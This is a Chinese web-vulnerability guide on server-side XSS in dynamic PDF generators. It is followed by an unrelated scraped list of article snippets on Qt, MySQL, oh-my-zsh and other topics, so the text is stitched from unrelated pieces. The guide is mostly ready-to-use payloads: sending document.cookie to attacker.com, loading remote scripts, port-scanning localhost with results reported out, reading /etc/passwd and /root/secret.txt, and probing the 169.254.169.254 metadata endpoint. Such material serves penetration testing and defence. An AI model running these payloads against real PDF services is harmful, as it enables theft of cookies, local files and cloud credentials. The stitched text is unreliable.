【Web漏洞指南】服务器端 XSS(动态 PDF)
【Web漏洞指南】服务器端 XSS(动态 PDF)
- 概述
- 流行的 PDF 生成工具
- 常见攻击载荷
概述
如果一个网页使用用户控制的输入创建 PDF,您可以尝试欺骗创建 PDF 的机器人以执行任意的 JS 代码。
因此,如果PDF 创建机器人发现某种HTML标签,并且解释它们,您可以滥用这种行为来引起服务器 XSS。
在常规利用中,能够查看/下载创建的 PDF,因此您将能够查看您通过 JS 编写的所有内容(例如使用 document.write())。但是,如果您无法看到创建的 PDF,可能需要通过向您发出网络请求来提取信息(盲人测试)
流行的 PDF 生成工具
wkhtmltopdf以其将 HTML 和 CSS 转换为 PDF 文档的能力而闻名TCPDF在 PHP 生态系统中提供了一个强大的 PDF 生成解决方案- 对于在 Node.js 环境中工作的人,
PDFKit提供了一个可行的选择。它使得可以直接从 HTML 和 CSS 生成 PDF 文档 - Java 开发人员可能更喜欢
iText,这是一个库,不仅有助于 PDF 创建,还支持高级功能,如数字签名和表单填充 FPDF是另一个 PHP 库,以其简单性和易用性而著称
常见攻击载荷
1、测试XSS
<!-- 基本测试 -->
<img src="x" onerror="document.write('test')" />
<script>document.write(JSON.stringify(window.location))</script>
<script>document.write('<iframe src="'+window.location.href+'"></iframe>')</script><!-- 盲测 -->
<img src="http://attacker.com"/>
<img src=x onerror="location.href='http://attacker.com/?c='+ document.cookie">
<script>new Image().src="http://attacker.com/?c="+encodeURI(document.cookie);</script>
<link rel=attachment href="http://attacker.com">
2、SVG payload
一个访问Burpcollab子域的iframe和另一个访问元数据端点的iframe
<svg xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="root" width="800" height="500">
<g>
<foreignObject width="800" height="500">
<body xmlns="http://www.w3.org/1999/xhtml">
<iframe src="http://redacted.burpcollaborator.net" width="800" height="500"></iframe>
<iframe src="http://169.254.169.254/latest/meta-data/" width="800" height="500"></iframe>
</body>
</foreignObject>
</g>
</svg><svg width="100%" height="100%" viewBox="0 0 100 100"
xmlns="http://www.w3.org/2000/svg">
<circle cx="50" cy="50" r="45" fill=""
id="foo"/>
<script type="text/javascript">
// <![CDATA[
alert(1);
// ]]>
</script>
</svg>
更多SVG负载:
https://github.com/allanlw/svg-cheatsheet
3、路径泄露
<img src="x" onerror="document.write(window.location)" />
<script> document.write(window.location) </script>
4、加载外部脚本
利用这个漏洞的最佳方法是滥用漏洞,使机器人加载您本地控制的脚本。然后,您将能够在本地更改有效负载,并使机器人每次都使用相同的代码加载它。
<script src="http://attacker.com/myscripts.js"></script>
<img src="xasdasdasd" οnerrοr="document.write('<script src="https://attacker.com/test.js"></script>')"/>
5、机器人延迟
让机器人每 500 毫秒发送一次 ping 来检查机器人等待了多长时间
<script>
let time = 500;
setInterval(()=>{
let img = document.createElement("img");
img.src = `https://attacker.com/ping?time=${time}ms`;
time += 500;
}, 500);
</script>
<img src="https://attacker.com/delay">
6、端口扫描
<script>
const checkPort = (port) => {
fetch(`http://localhost:${port}`, { mode: "no-cors" }).then(() => {
let img = document.createElement("img");
img.src = `http://attacker.com/ping?port=${port}`;
});
}for(let i=0; i<1000; i++) {
checkPort(i);
}
</script>
<img src="https://attacker.com/startingScan">
7、读取本地文件 / SSRF
<script>
x=new XMLHttpRequest;
x.onload=function(){document.write(btoa(this.responseText))};
x.open("GET","file:///etc/passwd");x.send();
</script>
<script>
xhzeem = new XMLHttpRequest();
xhzeem.onload = function(){document.write(this.responseText);}
xhzeem.onerror = function(){document.write('failed!')}
xhzeem.open("GET","file:///etc/passwd");
xhzeem.send();
</script>
<iframe src=file:///etc/passwd></iframe>
<img src="xasdasdasd" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/>
<link rel=attachment href="file:///root/secret.txt">
<object data="file:///etc/passwd">
<portal src="file:///etc/passwd" id=portal>
<embed src="file:///etc/passwd>" width="400" height="400">
<style><iframe src="file:///etc/passwd">
<img src='x' onerror='document.write('<iframe src=file:///etc/passwd></iframe>')'/>&text=&width=500&height=500
<meta http-equiv="refresh" content="0;url=file:///etc/passwd" />
<annotation file="/etc/passwd" content="/etc/passwd" icon="Graph" title="Attached File: /etc/passwd" pos-x="195" />
相关文章:
)
【Web漏洞指南】服务器端 XSS(动态 PDF)
【Web漏洞指南】服务器端 XSS(动态 PDF) 概述流行的 PDF 生成工具常见攻击载荷 概述 如果一个网页使用用户控制的输入创建 PDF,您可以尝试欺骗创建 PDF 的机器人以执行任意的 JS 代码。 因此,如果PDF 创建机器人发现某种HTML标签…...

Qt中的对象树
一. QT对象树的概念 QObject 的构造函数中会传入一个 Parent 父对象指针,children() 函数返回 QObjectList。即每一个 QObject 对象有且仅有一个父对象,但可以有很多个子对象。 那么Qt这样设计的好处是什么呢?很简单,就是为了方…...

QT-day1
1、 自由发挥应用场景,实现登录界面。 要求:尽量每行代码都有注释。 #ifndef MYWIDGET_H #define MYWIDGET_H #include <QWidget> #include <QIcon>//窗口 #include <QLabel>//标签库 #include <QMovie>//动态图片库 #include…...


安装oh-my-zsh(命令行工具)
文章目录 一、安装zsh、git、wget二、安装运行脚本1、curl/wget下载2、手动下载 三、切换主题1、编辑配置文件2、切换主题 四、安装插件1、zsh-syntax-highlighting(高亮语法错误)2、zsh-autosuggestions(自动补全) 五、更多优化配…...

解决方案:‘Series‘ object has no attribute ‘xxxx‘
文章目录 一、现象二、解决方案 一、现象 ...... model.fit(X_train, y_train) y_pred model.predict(X_test) recall recall_score(y_test, y_pred) precision precision_score(y_test. y_pred) ......执行语句到**“precision precision_score(y_test. y_pred)”**这里发…...


智慧手术室手麻系统源码,C#手术麻醉临床信息系统源码,符合三级甲等医院评审要求
手麻系统全套源码,C#手术麻醉系统源码,支持二次开发,授权后可商用。 手术麻醉临床信息系统功能符合三级甲等医院评审要求,实现与医院现有信息系统如HIS、LIS、PACS、EMR等系统全面对接,全面覆盖从患者入院,…...

项目公共组件代码
弹出框标题 <Textstyle{{marginTop: 20,marginBottom: 5,fontSize: 20,textAlign: center,fontWeight: bold,color: black,}}>{data.language.CROUPLIST_CLASS_MEMBERS}</Text>可以复用的公共体 import React, {useContext, useEffect, useState} from react; imp…...

深入解析MySQL中的事务(上)

MySQL事务管理 一、事务的基本概念为什么需要事务?1. 数据完整性2. 并发控制3. 错误恢复4. 复杂业务逻辑的支持5. 安全性 为什么会出现事务查看引擎是否支持事务事务提交方式自动提交(Automatic Commit)手动提交(Manual Commit&am…...

Springboot项目使用redis实现session共享

1.安装redis,并配置密码 这里就不针对于redis的安装约配置进行说明了,直接在项目中使用。 redis在windows环境下安装:Window下Redis的安装和部署详细图文教程(Redis的安装和可视化工具的使用)_redis安装-CSDN博客 2…...


【Linux】Centos7安装部署unimrcp,搭建MRCP服务器
yum install libtool yum install libtool-ltdl-devel yum install libsofia-sip-ua find / -name libsofia-sip-ua.so.0 2>/dev/null # 设置环境变量:如果库文件存在但不在默认搜索路径中,你可以通过设置 LD_LIBRARY_PATH 环境变量来告诉系统在哪…...


什么是Jetpack
Jetpack Jetpack 是一套组件库、工具,可帮助开发人员遵循最佳做法,减少样板代码并编写可在 Android 版本和设备上一致工作的代码,以便开发人员可以专注于他们关心的代码 组成 主要包含四部分:架构(Architecture&…...

macOS sonoma 14.4.1编译JDK 12
macOS sonoma 14.4.1编译JDK 12 环境参考文档开始简述问题心路历程着手解决最终解决(前面有点啰嗦了,可以直接看这里) 记录一次靠自己看代码解决问题的经历(总之就是非常开心)。 首先,先diss一下bing,我差一点就放弃了。 环境 macOS sonom…...

GPU通用计算介绍
谈到 GPU (Graphics Processing Unit,图形显示卡)大多数人想到的是游戏、图形渲染等这些词汇,图形处理确实是 GPU 的一大应用场景。然而人们也早已关注到它在通用计算上的巨大潜力,并提出了 GPGPU (General-purpose co…...

如果数据给的是树形 转好的树形结构并且是有两个二级children的话 该如何写?
第一我们要自己写一个children 并且张数据里面的所要渲染的二级进行赋值 赋给我们新建的children 以下是代码转树形赋值 organ().then(function (res) {console.log(res); // 成功回调// setLists(res.data.data)res.data.data res.data.data.map((obj) > ({...obj, // …...


C++ 函数重载
两个以上的函数,具有相同的函数名,但是形参的个数或者类型不同,编译器会根据实参的类型机个数的最佳来自动调用哪一个函数。 一 带默认形参值的函数 在定义函数时预先声明默认的形参值。调用时如果给出实参,则用实参初始化形…...

5. 分布式链路追踪TracingFilter改造增强设计
前言 在4. 分布式链路追踪客户端工具包Starter设计一文中,我们实现了基础的Starter包,里面提供了我们自己定义的Servlet过滤器和RestTemplate拦截器,其中Servlet过滤器叫做HoneyTracingFilter,仅提供了提取SpanContext࿰…...

C++数据类型与表达式
一 C中的数据类型 二 基本数据类型 三 类型转换 各种类型的高低顺序如下所述; 四 构造数据类型 类类型...

电脑ip地址设置成什么比较好
随着信息技术的快速发展,IP地址已成为电脑在网络世界中的“身份证”。它不仅是电脑在网络中进行通信的基础,也直接关系到网络连接的稳定性、安全性和效率。然而,面对众多IP地址设置选项,许多用户可能会感到困惑。那么,…...

vue-element-template优化升级dart-sass、pnpm
1、替换 node-sass 为 dart-sass - "node-sass": "^4.9.0","sass": "^1.75.0",替换css深度作用域写法 /deep/ >>># 替换为::v-deepVue:Node Sass VS. Dart Sass 2、替换npm为pnpm,需要补充一些依赖…...

Oracle拼接json字符串
在Oracle数据库中,并没有内建的JSON处理函数像其他现代数据库那样直接。但是,你可以使用字符串连接和格式化技巧来拼接JSON字符串。 以下是一个简单的例子,说明如何在Oracle中拼接一个JSON字符串: sql DECLARE v_json_string V…...

深入剖析AI大模型:大模型时代的 Prompt 工程全解析
今天聊的内容,我认为是AI开发里面非常重要的内容。它在AI开发里无处不在,当你对 AI 助手说 "用李白的风格写一首关于人工智能的诗",或者让翻译模型 "将这段合同翻译成商务日语" 时,输入的这句话就是 Prompt。…...

【杂谈】-递归进化:人工智能的自我改进与监管挑战
递归进化:人工智能的自我改进与监管挑战 文章目录 递归进化:人工智能的自我改进与监管挑战1、自我改进型人工智能的崛起2、人工智能如何挑战人类监管?3、确保人工智能受控的策略4、人类在人工智能发展中的角色5、平衡自主性与控制力6、总结与…...

R语言AI模型部署方案:精准离线运行详解
R语言AI模型部署方案:精准离线运行详解 一、项目概述 本文将构建一个完整的R语言AI部署解决方案,实现鸢尾花分类模型的训练、保存、离线部署和预测功能。核心特点: 100%离线运行能力自包含环境依赖生产级错误处理跨平台兼容性模型版本管理# 文件结构说明 Iris_AI_Deployme…...

JVM垃圾回收机制全解析
Java虚拟机(JVM)中的垃圾收集器(Garbage Collector,简称GC)是用于自动管理内存的机制。它负责识别和清除不再被程序使用的对象,从而释放内存空间,避免内存泄漏和内存溢出等问题。垃圾收集器在Ja…...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...

【Web 进阶篇】优雅的接口设计:统一响应、全局异常处理与参数校验
系列回顾: 在上一篇中,我们成功地为应用集成了数据库,并使用 Spring Data JPA 实现了基本的 CRUD API。我们的应用现在能“记忆”数据了!但是,如果你仔细审视那些 API,会发现它们还很“粗糙”:有…...

dify打造数据可视化图表
一、概述 在日常工作和学习中,我们经常需要和数据打交道。无论是分析报告、项目展示,还是简单的数据洞察,一个清晰直观的图表,往往能胜过千言万语。 一款能让数据可视化变得超级简单的 MCP Server,由蚂蚁集团 AntV 团队…...

Mysql中select查询语句的执行过程
目录 1、介绍 1.1、组件介绍 1.2、Sql执行顺序 2、执行流程 2.1. 连接与认证 2.2. 查询缓存 2.3. 语法解析(Parser) 2.4、执行sql 1. 预处理(Preprocessor) 2. 查询优化器(Optimizer) 3. 执行器…...

华为OD机试-最短木板长度-二分法(A卷,100分)
此题是一个最大化最小值的典型例题, 因为搜索范围是有界的,上界最大木板长度补充的全部木料长度,下界最小木板长度; 即left0,right10^6; 我们可以设置一个候选值x(mid),将木板的长度全部都补充到x,如果成功…...

永磁同步电机无速度算法--基于卡尔曼滤波器的滑模观测器
一、原理介绍 传统滑模观测器采用如下结构: 传统SMO中LPF会带来相位延迟和幅值衰减,并且需要额外的相位补偿。 采用扩展卡尔曼滤波器代替常用低通滤波器(LPF),可以去除高次谐波,并且不用相位补偿就可以获得一个误差较小的转子位…...
